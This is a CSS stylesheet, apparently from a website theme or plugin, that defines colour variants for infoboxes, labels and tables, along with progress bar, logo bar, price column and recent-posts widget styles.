.fr-infobox.teal {background-color:#008080 !important; color:#ffffff !important; }

.fr-infobox.thistle {background-color:#D8BFD8 !important; color:#ffffff !important; }

.fr-infobox.tomato {background-color:#FF6347 !important; color:#ffffff !important; }

.fr-infobox.turquoise {background-color:#40E0D0 !important; color:#ffffff !important; }

.fr-infobox.violet {background-color:#EE82EE !important; color:#ffffff !important; }

.fr-infobox.yellow {background-color:#FFFF00 !important; color: #616161 !important; }

.fr-infobox.yellowgreen {background-color:#9ACD32 !important; color:#ffffff !important; }

/*

===================================================================

PROGRESS BAR

===================================================================

*/

.progress { 

    height: 12px;

    margin: 0em 0em 2em 0em;

    position: relative;

	background-color:#f5f5f5;

}

.progress div,

.progress-aqua div,

.progress-brown div,

.progress-tan div,

.progress-red div,

.progress-orange div,

.progress-green div {

    display: block;

    height: 100%;

	text-align: center;

}

.progress-label {

	display: block;	

	color: #000;

	font-weight: bold;

}

.progressbar {

    background-color: #9ca9b0;

	-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);

	box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);

    -webkit-animation: progressBar 3s ease-in-out;

    -webkit-animation-fill-mode:both; 

    -moz-animation: progressBar 3s ease-in-out;

    -moz-animation-fill-mode:both; 

}

.progress-aqua .progressbar {

    background-color: #25b7c3;

}

.progress-brown .progressbar {

    background-color: #a97046;

}

.progress-tan .progressbar {

    background-color: #c6b274;

}

.progress-red .progressbar {

    background-color: #9f3e20;

}

.progress-orange .progressbar {

    background-color: #dd992a;

}

.progress-green .progressbar {

    background-color: #bec244;

}

@-webkit-keyframes progressBar {

  0% { width: 0; }

  100% { width: 100%; }

}

@-moz-keyframes progressBar {

  0% { width: 0; }

  100% { width: 100%; }

}

/*

==============================================================

LOGO BAR

==============================================================

*/

.fr-logo-bar {

	margin: 2em auto;

	text-align: center;

}

.fr-logo-bar li:before {

	content: '';

}

.fr-logo-bar li {

	margin: 0.75em;

	padding:0;

	display: inline-block;

	vertical-align: middle;

}

.fr-logo-bar li a {

	opacity: 0.5;

	-webkit-filter: grayscale(100%);  /* For Webkit browsers */

	filter:         grayscale(100%);

	filter:         gray;  /* For IE 6 - 9 */        

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

} 

.fr-logo-bar:hover li:hover a {

	opacity: 1;

	-webkit-filter: grayscale(0%);

	filter:         grayscale(0%);

	filter:         none;    

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

}

.fr-logo-bar1 {

	margin: 2em auto;

	text-align: center;

}

.fr-logo-bar1 li:before {

	content: '';

}

.fr-logo-bar1 li {

	margin: 0.75em;

	padding:0;

	display: inline-block;

	vertical-align: middle;

	border:1px solid #EAEAEA;

}

.fr-logo-bar1 li a {

	opacity: 0.5;

	-webkit-filter: grayscale(100%);  /* For Webkit browsers */

	filter:         grayscale(100%);

	filter:         gray;  /* For IE 6 - 9 */        

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

} 

.fr-logo-bar1:hover li:hover a {

	opacity: 1;

	-webkit-filter: grayscale(0%);

	filter:         grayscale(0%);

	filter:         none;    

	-webkit-transition: all 0.4s ease-in-out;

	transition:         all 0.4s ease-in-out;

}

/*

=================================================

PRICE COLUMNS

=================================================

*/

.fr-price-column {

	text-align: center;

	color: #656565;

	overflow: hidden;

	border:1px solid #EAEAEA

}

.fr-price-column p {

	text-align:center;

}

.fr-price-header {

	position: relative;

	padding: 5em 1em 1em;

	color: #fff;

}

.fr-price-title {

	font-weight: bold; 

	text-transform: uppercase;

	margin:0 0 0.125em;

	border-bottom: 1px solid #EAEAEA;

	display: inline-block;

	padding-bottom: 10px;

	position: relative;

	font-size:150%;

}

.fr-price-tagline {

	font-size: 1.2em;

	line-height: 1.5em;

	margin:0;

	position: relative;

}

.fr-notice {

	width: 22.5em;

	height: 2em;

	padding: 0.15em;

	position: absolute;

	right: -82px;

	top: -13px;

	background-color: #fff;

	color: #707886;

	top: -11px;

	-moz-transform: rotate(40deg);

	-webkit-transform: rotate(40deg);

	-o-transform: rotate(40deg);

	-ms-transform: rotate(40deg);

	transform: rotate(40deg);

	text-align: left;

	padding-left: 11.7em;

	font-size: 1em;

}

.fr-price-details1 {

	border-top: 1px solid #EAEAEA;

	position: relative;

}

.fr-price-details {

	margin: 0 1em 1.25em;

	color: #888;

}

.fr-price-details ul {

	margin:0px;

	padding:0px;

	clear:both;

	width:100%;

}

.fr-price-details > ul > li {

	border-bottom:1px solid #EAEAEA;

	display:block;

	width:100%;

	margin:0px;

	padding:0.3rem 0rem!important;

}

.fr-price-details2 ul li:before {

	content:"\f00c";

	font-family:FontAwesome;

	margin-right:5px;

}

.fr-price-button {

	margin:0 0 1.25em;

}

/*

==================================================================

TEXT LABELS

==================================================================

*/

.fr-label {

	position: relative;

	display: inline;

	margin: 0;

	padding: 0.07em 0.938em;

	font-size: 0.75em;

	font-weight: 900;

	line-height: 1.5;

	background-color: #9CA9B0;

	color: #FFF;

	text-align: center;

	text-transform: uppercase;

}

.fr-label.aqua {background-color:#00FFFF !important; color:#ffffff !important; }

.fr-label.white{background-color:#ffffff!important; color: #505050 !important; }

.fr-label.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; }

.fr-label.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; }

.fr-label.black {background-color:#000000 !important; color:#ffffff !important; }

.fr-label.blue {background-color:#0000FF !important; color:#ffffff !important; }

.fr-label.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; }

.fr-label.brown {background-color:#A52A2A !important; color:#ffffff !important; }

.fr-label.burlywood{background-color:#DEB887 !important; color:#ffffff !important; }

.fr-label.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; }

.fr-label.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; }

.fr-label.chocolate{background-color:#D2691E !important; color:#ffffff !important; }

.fr-label.coral{background-color:#FF7F50 !important; color:#ffffff !important; }

.fr-label.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; }

.fr-label.crimson {background-color:#DC143C !important; color:#ffffff !important; }

.fr-label.cyan{background-color:#00FFFF !important; color:#ffffff !important; }

.fr-label.darkblue{background-color:#00008B !important; color:#ffffff !important; }

.fr-label.darkcyan{background-color:#008B8B !important; color:#ffffff !important; }

.fr-label.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; }

.fr-label.darkgreen{background-color:#006400 !important; color:#ffffff !important; }

.fr-label.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; }

.fr-label.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; }

.fr-label.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; }

.fr-label.darkorchid{background-color:#9932CC !important; color:#ffffff !important; }

.fr-label.darkred{background-color:#8B0000 !important; color:#ffffff !important; }

.fr-label.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; }

.fr-label.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; }

.fr-label.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; }

.fr-label.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; }

.fr-label.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; }

.fr-label.deeppink{background-color:#FF1493 !important; color:#ffffff !important; }

.fr-label.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; }

.fr-label.dimgray{background-color:#696969 !important; color:#ffffff !important; }

.fr-label.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; }

.fr-label.firebrick{background-color:#B22222 !important; color:#ffffff !important; }

.fr-label.forestgreen{background-color:#228B22 !important; color:#ffffff !important; }

.fr-label.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; }

.fr-label.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; }

.fr-label.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; }

.fr-label.gold{background-color:#FFD700 !important; color:#ffffff !important; }

.fr-label.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; }

.fr-label.gray{background-color:#808080 !important; color:#ffffff !important; }

.fr-label.green{background-color:#008000 !important; color:#ffffff !important; }

.fr-label.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; }

.fr-label.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; }

.fr-label.indianred{background-color:#CD5C5C !important; color:#ffffff !important; }

.fr-label.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; }

.fr-label.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; }

.fr-label.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; }

.fr-label.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; }

.fr-label.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; }

.fr-label.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; }

.fr-label.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; }

.fr-label.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; }

.fr-label.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; }

.fr-label.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; }

.fr-label.lightslategray{background-color:#778899 !important; color:#ffffff !important; }

.fr-label.Lime{background-color:#00FF00 !important; color:#ffffff !important; }

.fr-label.limegreen{background-color:#32CD32 !important; color:#ffffff !important; }

.fr-label.magenta{background-color:#FF00FF !important; color:#ffffff !important; }

.fr-label.maroon{background-color:#800000 !important; color:#ffffff !important; }

.fr-label.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; }

.fr-label.mediumblue{background-color:#0000CD !important; color:#ffffff !important; }

.fr-label.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; }

.fr-label.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; }

.fr-label.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; }

.fr-label.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; }

.fr-label.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; }

.fr-label.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; }

.fr-label.navy{background-color:#000080 !important; color:#ffffff !important; }

.fr-label.olive{background-color:#808000 !important; color:#ffffff !important; }

.fr-label.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; }

.fr-label.orange{background-color:#FFA500 !important; color:#ffffff !important; }

.fr-label.orangered{background-color:#FF4500 !important; color:#ffffff !important; }

.fr-label.orchid{background-color:#DA70D6 !important; color:#ffffff !important; }

.fr-label.peru{background-color:#CD853F !important; color:#ffffff !important; }

.fr-label.purple{background-color:#800080 !important; color:#ffffff !important; }

.fr-label.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; }

.fr-label.red{background-color:#FF0000 !important; color:#ffffff !important; }

.fr-label.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; }

.fr-label.royalblue{background-color:#4169E1 !important; color:#ffffff !important; }

.fr-label.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; }

.fr-label.salmon{background-color:#FA8072 !important; color:#ffffff !important; }

.fr-label.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; }

.fr-label.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; }

.fr-label.sienna{background-color:#A0522D !important; color:#ffffff !important; }

.fr-label.silver{background-color:#C0C0C0 !important; color:#ffffff !important; }

.fr-label.skyblue{background-color:#87CEEB !important; color:#ffffff !important; }

.fr-label.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; }

.fr-label.slategray{background-color:#708090 !important; color:#ffffff !important; }

.fr-label.springgreen{background-color:#00FF7F !important; color:#ffffff !important; }

.fr-label.steelblue{background-color:#4682B4 !important; color:#ffffff !important; }

.fr-label.tan{background-color:#D2B48C !important; color:#ffffff !important; }

.fr-label.teal{background-color:#008080 !important; color:#ffffff !important; }

.fr-label.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; }

.fr-label.tomato{background-color:#FF6347 !important; color:#ffffff !important; }

.fr-label.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; }

.fr-label.violet{background-color:#EE82EE !important; color:#ffffff !important; }

.fr-label.yellow{background-color:#FFFF00 !important; color: #616161 !important; }

.fr-label.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; }

/*

================================================================

TABLES

================================================================

*/

table td {

	vertical-align: top;

}

.table td {

	vertical-align: middle;

}

.table-aqua  > thead {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.table-white > thead {background-color:#ffffff!important; color: #505050 !important; border:none;}

.table-aquamarine  > thead {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

.table-bisque  > thead {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

.table-black  > thead {background-color:#000000 !important; color:#ffffff !important; border:none;}

.table-blue  > thead {background-color:#0000FF !important; color:#ffffff !important; border:none;}

.table-bluevoilet  > thead {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

.table-brown  > thead {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

.table-burlywood > thead {background-color:#DEB887 !important; color:#ffffff !important; border:none;}

.table-cadetblue > thead {background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

.table-chartreuse > thead {background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

.table-chocolate > thead {background-color:#D2691E !important; color:#ffffff !important; border:none;}

.table-coral > thead {background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

.table-cornflowerblue > thead {background-color:#6495ED !important; color:#ffffff !important; border:none;}

.table-crimson  > thead {background-color:#DC143C !important; color:#ffffff !important; border:none;}

.table-cyan > thead {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

.table-darkblue > thead {background-color:#00008B !important; color:#ffffff !important; border:none;}

.table-darkcyan > thead {background-color:#008B8B !important; color:#ffffff !important; border:none;}

.table-darkgoldenrod > thead {background-color:#B8860B !important; color:#ffffff !important; border:none;}

.table-darkgreen > thead {background-color:#006400 !important; color:#ffffff !important; border:none;}

.table-darkmagenta > thead {background-color:#8B008B !important; color:#ffffff !important; border:none;}

.table-darkolivegreen > thead {background-color:#556B2F !important; color:#ffffff !important; border:none;}

.table-darkorange > thead {background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

.table-darkorchid > thead {background-color:#9932CC !important; color:#ffffff !important; border:none;}

.table-darkred > thead {background-color:#8B0000 !important; color:#ffffff !important; border:none;}

.table-darkseagreen > thead {background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

.table-darkslateblue > thead {background-color:#483D8B !important; color:#ffffff !important; border:none;}

.table-darkslategray > thead {background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

.table-darkturquoise > thead {background-color:#00CED1 !important; color:#ffffff !important; border:none;}

.table-darkviolet > thead {background-color:#9400D3 !important; color:#ffffff !important; border:none;}

.table-deeppink > thead {background-color:#FF1493 !important; color:#ffffff !important; border:none;}

.table-deepskyblue > thead {background-color:#00BFFF !important; color:#ffffff !important; border:none;}

.table-dimgray > thead {background-color:#696969 !important; color:#ffffff !important; border:none;}

.table-dodgerblue > thead {background-color:#1E90FF !important; color:#ffffff !important; border:none;}

.table-firebrick > thead {background-color:#B22222 !important; color:#ffffff !important; border:none;}

.table-forestgreen > thead {background-color:#228B22 !important; color:#ffffff !important; border:none;}

.table-fuchsia > thead {background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.table-gainsboro > thead {background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

.table-ghostwhite > thead {background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

.table-gold > thead {background-color:#FFD700 !important; color:#ffffff !important; border:none;}

.table-goldenrod > thead {background-color:#DAA520 !important; color:#ffffff !important; border:none;}

.table-gray > thead {background-color:#808080 !important; color:#ffffff !important; border:none;}

.table-green > thead {background-color:#008000 !important; color:#ffffff !important; border:none;}

.table-greenyellow > thead {background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

.table-hotpink > thead {background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

.table-indianred > thead {background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

.table-Lavender > thead {background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

.table-lavenderblush > thead {background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

.table-lawngreen > thead {background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

.table-lightblue > thead {background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

.table-lightgray > thead {background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

.table-lightgreen > thead {background-color:#90EE90 !important; color:#ffffff !important; border:none;}

.table-lightpink > thead {background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

.table-lightsalmon > thead {background-color:#FFA07A !important; color:#ffffff !important; border:none;}

.table-lightseagreen > thead {background-color:#20B2AA !important; color:#ffffff !important; border:none;}

.table-lightskyblue  > thead {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

.table-lightslategray > thead {background-color:#778899 !important; color:#ffffff !important; border:none;}

.table-Lime > thead {background-color:#00FF00 !important; color:#ffffff !important; border:none;}

.table-limegreen > thead {background-color:#32CD32 !important; color:#ffffff !important; border:none;}

.table-magenta > thead {background-color:#FF00FF !important; color:#ffffff !important; border:none;}

.table-maroon > thead {background-color:#800000 !important; color:#ffffff !important; border:none;}

.table-mediumaquamarine > thead {background-color:#66CDAA !important; color:#ffffff !important; border:none;}

.table-mediumblue > thead {background-color:#0000CD !important; color:#ffffff !important; border:none;}

.table-mediumorchid > thead {background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

.table-mediumpurple > thead {background-color:#9370DB !important; color:#ffffff !important; border:none;}

.table-mediumseagreen > thead {background-color:#3CB371 !important; color:#ffffff !important; border:none;}

.table-mediumslateblue > thead {background-color:#7B68EE !important; color:#ffffff !important; border:none;}

.table-mediumspringgreen > thead {background-color:#00FA9A !important; color:#ffffff !important; border:none;}

.table-mediumturquoise > thead {background-color:#48D1CC !important; color:#ffffff !important; border:none;}

.table-navy > thead {background-color:#000080 !important; color:#ffffff !important; border:none;}

.table-olive > thead {background-color:#808000 !important; color:#ffffff !important; border:none;}

.table-olivedrab > thead {background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

.table-orange > thead {background-color:#FFA500 !important; color:#ffffff !important; border:none;}

.table-orangered > thead {background-color:#FF4500 !important; color:#ffffff !important; border:none;}

.table-orchid > thead {background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

.table-peru > thead {background-color:#CD853F !important; color:#ffffff !important; border:none;}

.table-purple > thead {background-color:#800080 !important; color:#ffffff !important; border:none;}

.table-rebeccapurple > thead {background-color:#663399 !important; color:#ffffff !important; border:none;}

.table-red > thead {background-color:#FF0000 !important; color:#ffffff !important; border:none;}

.table-rosybrown > thead {background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

.table-royalblue > thead {background-color:#4169E1 !important; color:#ffffff !important; border:none;}

.table-saddlebrown > thead {background-color:#8B4513 !important; color:#ffffff !important; border:none;}

.table-salmon > thead {background-color:#FA8072 !important; color:#ffffff !important; border:none;}

.table-sandybrown > thead {background-color:#F4A460 !important; color:#ffffff !important; border:none;}

.table-seagreen > thead {background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

.table-sienna > thead {background-color:#A0522D !important; color:#ffffff !important; border:none;}

.table-silver > thead {background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

.table-skyblue > thead {background-color:#87CEEB !important; color:#ffffff !important; border:none;}

.table-slateblue > thead {background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

.table-slategray > thead {background-color:#708090 !important; color:#ffffff !important; border:none;}

.table-springgreen > thead {background-color:#00FF7F !important; color:#ffffff !important; border:none;}

.table-steelblue > thead {background-color:#4682B4 !important; color:#ffffff !important; border:none;}

.table-tan > thead {background-color:#D2B48C !important; color:#ffffff !important; border:none;}

.table-teal > thead {background-color:#008080 !important; color:#ffffff !important; border:none;}

.table-thistle > thead {background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

.table-tomato > thead {background-color:#FF6347 !important; color:#ffffff !important; border:none;}

.table-turquoise > thead {background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

.table-violet > thead {background-color:#EE82EE !important; color:#ffffff !important; border:none;}

.table-yellow > thead {background-color:#FFFF00 !important; color: #616161 !important; border:none;}

.table-yellowgreen > thead {background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

.table-aqua  {border-color:#00FFFF !important; }

.table-white {border-color:#ffffff!important; }

.table-aquamarine  {border-color:#7FFFD4 !important; }

.table-bisque  {border-color:#FFE4C4 !important; }

.table-black  {border-color:#000000 !important; }

.table-blue  {border-color:#0000FF !important; }

.table-bluevoilet  {border-color:#8A2BE2 !important; }

.table-brown  {border-color:#A52A2A !important; }

.table-burlywood {border-color:#DEB887 !important; }

.table-cadetblue {border-color:#5F9EA0 !important; }

.table-chartreuse {border-color:#7FFF00 !important; }

.table-chocolate {border-color:#D2691E !important; }

.table-coral {border-color:#FF7F50 !important; }

.table-cornflowerblue {border-color:#6495ED !important; }

.table-crimson  {border-color:#DC143C !important; }

.table-cyan {border-color:#00FFFF !important; }

.table-darkblue {border-color:#00008B !important; }

.table-darkcyan {border-color:#008B8B !important; }

.table-darkgoldenrod {border-color:#B8860B !important; }

.table-darkgreen {border-color:#006400 !important; }

.table-darkmagenta {border-color:#8B008B !important; }

.table-darkolivegreen {border-color:#556B2F !important; }

.table-darkorange {border-color:#FF8C00 !important; }

.table-darkorchid {border-color:#9932CC !important; }

.table-darkred {border-color:#8B0000 !important; }

.table-darkseagreen {border-color:#8FBC8F !important; }

.table-darkslateblue {border-color:#483D8B !important; }

.table-darkslategray {border-color:#2F4F4F !important; }

.table-darkturquoise {border-color:#00CED1 !important; }

.table-darkviolet {border-color:#9400D3 !important; }

.table-deeppink {border-color:#FF1493 !important; }

.table-deepskyblue {border-color:#00BFFF !important; }

.table-dimgray {border-color:#696969 !important; }

.table-dodgerblue {border-color:#1E90FF !important; }

.table-firebrick {border-color:#B22222 !important; }

.table-forestgreen {border-color:#228B22 !important; }

.table-fuchsia {border-color:#FF00FF !important; }

.table-gainsboro {border-color:#DCDCDC !important; }

.table-ghostwhite {border-color:#F8F8FF !important; }

.table-gold {border-color:#FFD700 !important; }

.table-goldenrod {border-color:#DAA520 !important; }

.table-gray {border-color:#808080 !important; }

.table-green {border-color:#008000 !important; }

.table-greenyellow {border-color:#ADFF2F !important; }

.table-hotpink {border-color:#FF69B4 !important; }

.table-indianred {border-color:#CD5C5C !important; }

.table-Lavender {border-color:#E6E6FA !important; }

.table-lavenderblush {border-color:#FFF0F5 !important; }

.table-lawngreen {border-color:#7CFC00 !important; }

.table-lightblue {border-color:#ADD8E6 !important; }

.table-lightgray {border-color:#D3D3D3 !important; }

.table-lightgreen {border-color:#90EE90 !important; }

.table-lightpink {border-color:#FFB6C1 !important; }

.table-lightsalmon {border-color:#FFA07A !important; }

.table-lightseagreen {border-color:#20B2AA !important; }

.table-lightskyblue  {border-color:#87CEFA !important; }

.table-lightslategray {border-color:#778899 !important; }

.table-Lime {border-color:#00FF00 !important; }

.table-limegreen {border-color:#32CD32 !important; }

.table-magenta {border-color:#FF00FF !important; }

.table-maroon {border-color:#800000 !important; }

.table-mediumaquamarine {border-color:#66CDAA !important; }

.table-mediumblue {border-color:#0000CD !important; }

.table-mediumorchid {border-color:#BA55D3 !important; }

.table-mediumpurple {border-color:#9370DB !important; }

.table-mediumseagreen {border-color:#3CB371 !important; }

.table-mediumslateblue {border-color:#7B68EE !important; }

.table-mediumspringgreen {border-color:#00FA9A !important; }

.table-mediumturquoise {border-color:#48D1CC !important; }

.table-navy {border-color:#000080 !important; }

.table-olive {border-color:#808000 !important; }

.table-olivedrab {border-color:#6B8E23 !important; }

.table-orange {border-color:#FFA500 !important; }

.table-orangered {border-color:#FF4500 !important; }

.table-orchid {border-color:#DA70D6 !important; }

.table-peru {border-color:#CD853F !important; }

.table-purple {border-color:#800080 !important; }

.table-rebeccapurple {border-color:#663399 !important; }

.table-red {border-color:#FF0000 !important; }

.table-rosybrown {border-color:#BC8F8F !important; }

.table-royalblue {border-color:#4169E1 !important; }

.table-saddlebrown {border-color:#8B4513 !important; }

.table-salmon {border-color:#FA8072 !important; }

.table-sandybrown {border-color:#F4A460 !important; }

.table-seagreen {border-color:#2E8B57 !important; }

.table-sienna {border-color:#A0522D !important; }

.table-silver {border-color:#C0C0C0 !important; }

.table-skyblue {border-color:#87CEEB !important; }

.table-slateblue {border-color:#6A5ACD !important; }

.table-slategray {border-color:#708090 !important; }

.table-springgreen {border-color:#00FF7F !important; }

.table-steelblue {border-color:#4682B4 !important; }

.table-tan {border-color:#D2B48C !important; }

.table-teal {border-color:#008080 !important; }

.table-thistle {border-color:#D8BFD8 !important; }

.table-tomato {border-color:#FF6347 !important; }

.table-turquoise {border-color:#40E0D0 !important; }

.table-violet {border-color:#EE82EE !important; }

.table-yellow {border-color:#FFFF00 !important; }

.table-yellowgreen {border-color:#9ACD32 !important; }

.table-aqua  > thead > tr > th {border:none; }

.table-white > thead > tr > th {border:none;}

.table-aquamarine  > thead > tr > th {border:none; }

.table-bisque  > thead > tr > th {border:none; }

.table-black  > thead > tr > th {border:none; }

.table-blue  > thead > tr > th {border:none; }

.table-bluevoilet  > thead > tr > th {border:none; }

.table-brown  > thead > tr > th {border:none; }

.table-burlywood > thead > tr > th {border:none; }

.table-cadetblue > thead > tr > th {border:none; }

.table-chartreuse > thead > tr > th {border:none; }

.table-chocolate > thead > tr > th {border:none; }

.table-coral > thead > tr > th {border:none; }

.table-cornflowerblue > thead > tr > th {border:none; }

.table-crimson  > thead > tr > th {border:none; }

.table-cyan > thead > tr > th {border:none; }

.table-darkblue > thead > tr > th {border:none; }

.table-darkcyan > thead > tr > th {border:none; }

.table-darkgoldenrod > thead > tr > th {border:none; }

.table-darkgreen > thead > tr > th {border:none; }

.table-darkmagenta > thead > tr > th {border:none; }

.table-darkolivegreen > thead > tr > th {border:none; }

.table-darkorange > thead > tr > th {border:none; }

.table-darkorchid > thead > tr > th {border:none; }

.table-darkred > thead > tr > th {border:none; }

.table-darkseagreen > thead > tr > th {border:none; }

.table-darkslateblue > thead > tr > th {border:none; }

.table-darkslategray > thead > tr > th {border:none; }

.table-darkturquoise > thead > tr > th {border:none; }

.table-darkviolet > thead > tr > th {border:none; }

.table-deeppink > thead > tr > th {border:none; }

.table-deepskyblue > thead > tr > th {border:none; }

.table-dimgray > thead > tr > th {border:none; }

.table-dodgerblue > thead > tr > th {border:none; }

.table-firebrick > thead > tr > th {border:none; }

.table-forestgreen > thead > tr > th {border:none; }

.table-fuchsia > thead > tr > th {border:none; }

.table-gainsboro > thead > tr > th {border:none; }

.table-ghostwhite > thead > tr > th {border:none; }

.table-gold > thead > tr > th {border:none; }

.table-goldenrod > thead > tr > th {border:none; }

.table-gray > thead > tr > th {border:none; }

.table-green > thead > tr > th {border:none; }

.table-greenyellow > thead > tr > th {border:none; }

.table-hotpink > thead > tr > th {border:none; }

.table-indianred > thead > tr > th {border:none; }

.table-Lavender > thead > tr > th {border:none; }

.table-lavenderblush > thead > tr > th {border:none; }

.table-lawngreen > thead > tr > th {border:none; }

.table-lightblue > thead > tr > th {border:none; }

.table-lightgray > thead > tr > th {border:none; }

.table-lightgreen > thead > tr > th {border:none; }

.table-lightpink > thead > tr > th {border:none; }

.table-lightsalmon > thead > tr > th {border:none; }

.table-lightseagreen > thead > tr > th {border:none; }

.table-lightskyblue  > thead > tr > th {border:none; }

.table-lightslategray > thead > tr > th {border:none; }

.table-Lime > thead > tr > th {border:none; }

.table-limegreen > thead > tr > th {border:none; }

.table-magenta > thead > tr > th {border:none; }

.table-maroon > thead > tr > th {border:none; }

.table-mediumaquamarine > thead > tr > th {border:none; }

.table-mediumblue > thead > tr > th {border:none; }

.table-mediumorchid > thead > tr > th {border:none; }

.table-mediumpurple > thead > tr > th {border:none; }

.table-mediumseagreen > thead > tr > th {border:none; }

.table-mediumslateblue > thead > tr > th {border:none; }

.table-mediumspringgreen > thead > tr > th {border:none; }

.table-mediumturquoise > thead > tr > th {border:none; }

.table-navy > thead > tr > th {border:none; }

.table-olive > thead > tr > th {border:none; }

.table-olivedrab > thead > tr > th {border:none; }

.table-orange > thead > tr > th {border:none; }

.table-orangered > thead > tr > th {border:none; }

.table-orchid > thead > tr > th {border:none; }

.table-peru > thead > tr > th {border:none; }

.table-purple > thead > tr > th {border:none; }

.table-rebeccapurple > thead > tr > th {border:none; }

.table-red > thead > tr > th {border:none; }

.table-rosybrown > thead > tr > th {border:none; }

.table-royalblue > thead > tr > th {border:none; }

.table-saddlebrown > thead > tr > th {border:none; }

.table-salmon > thead > tr > th {border:none; }

.table-sandybrown > thead > tr > th {border:none; }

.table-seagreen > thead > tr > th {border:none; }

.table-sienna > thead > tr > th {border:none; }

.table-silver > thead > tr > th {border:none; }

.table-skyblue > thead > tr > th {border:none; }

.table-slateblue > thead > tr > th {border:none; }

.table-slategray > thead > tr > th {border:none; }

.table-springgreen > thead > tr > th {border:none; }

.table-steelblue > thead > tr > th {border:none; }

.table-tan > thead > tr > th {border:none; }

.table-teal > thead > tr > th {border:none; }

.table-thistle > thead > tr > th {border:none; }

.table-tomato > thead > tr > th {border:none; }

.table-turquoise > thead > tr > th {border:none; }

.table-violet > thead > tr > th {border:none; }

.table-yellow > thead > tr > th {border:none; }

.table-yellowgreen > thead > tr > th {border:none; }

/* Third party plugins - Recent Posts Plus */

.widget_recent_entries li {

	border-bottom: 1px solid #e2e5e7;

}

.widget_recent_entries li a {

	margin:0px;

	padding:0rem;

}

.widget_recent_entries h4 {

	font-size: 1rem;

	display: inline;

	font-weight:700;

}

.widget_recent_entries .rpp-box {

	display: block;

	overflow: hidden;

}

